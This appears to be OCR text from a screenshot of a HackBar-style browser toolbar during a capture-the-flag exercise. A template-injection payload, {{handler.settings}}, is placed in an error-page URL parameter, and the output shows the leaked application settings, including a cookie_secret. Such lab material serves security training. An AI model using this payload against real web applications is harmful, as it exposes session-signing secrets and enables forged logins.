 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://741c04a8-2f28-4a78-b153-b1dbfd48d29d.node1.buuoj.cn/error?msg={{handler.settings}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'ea7d75de-4ca5-486a-
a69c-e690f3a8c217'}